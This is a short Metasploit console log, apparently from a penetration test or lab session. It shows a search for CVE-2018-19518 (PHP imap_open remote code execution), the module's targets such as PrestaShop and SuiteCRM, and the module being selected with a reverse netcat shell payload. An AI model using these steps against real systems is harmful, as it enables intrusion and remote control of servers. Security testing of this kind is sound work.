 Background session 2? [y/N]
msf6 auxiliary(server/socks_proxy) > search CVE-2018-19518
Matching Modules
================
#  Name                                    Disclosure Date  Rank  Check  Description
-  ----                                    ---------------  ----  -----  -----------
0  exploit/linux/http/php_imap_open_rce  2018-10-23       good  Yes    php imap_open Remote Code Execution
1    \_ target: prestashop               .                .     .      .
2    \_ target: suitecrm                 .                .     .      .
3    \_ target: e107v2                   .                .     .      .
4    \_ target: Horde IMP H3             .                .     .      .
5    \_ target: custom                   .                .     .      .
Interact with a module by name or index. For example info 5, use 5 or use exploit/linux/http/php_imap_open_rce
After interacting with a module you can manually set a TARGET with set TARGET 'custom'
msf6 auxiliary(server/socks_proxy) > use 0
[*] Using configured payload cmd/unix/reverse_netcat